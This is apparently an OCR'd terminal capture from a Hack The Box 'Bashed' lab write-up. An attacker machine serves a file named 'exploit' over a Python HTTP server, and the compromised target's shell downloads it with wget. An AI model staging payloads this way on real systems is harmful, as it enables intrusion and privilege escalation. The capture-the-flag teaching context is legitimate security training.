 (kali㉿kali)-[~/Desktop/htb/bashed]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.68 - - [20/Aug/2022 21:56:55] "GET /exploit HTTP/1.1" 200 -
kali@kali: ~ 118x19
scriptmanager@bashed:/home/arrexel$ cd ~
cd ~
scriptmanager@bashed:~$ wget http://10.10.16.4:8000/exploit
wget http://10.10.16.4:8000/exploit
--2022-08-20 18:56:55--  http://10.10.16.4:8000/exploit
Connecting to 10.10.16.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23240 (23K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]  22.70K   129KB/s    in 0.2s
2022-08-20 18:56:56 (129 KB/s) - 'exploit' saved [23240/23240]